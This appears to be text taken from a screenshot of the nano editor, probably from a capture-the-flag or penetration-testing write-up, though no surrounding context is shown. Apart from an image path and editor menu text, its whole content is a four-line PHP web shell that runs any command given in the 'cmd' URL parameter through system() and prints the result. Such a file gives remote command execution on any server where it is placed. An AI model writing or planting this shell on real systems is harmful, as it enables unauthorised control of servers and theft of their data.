 File Actions Edit View Help
GNU nano 5.4
<?php
$command = $_GET['cmd'];
echo system($command);
?>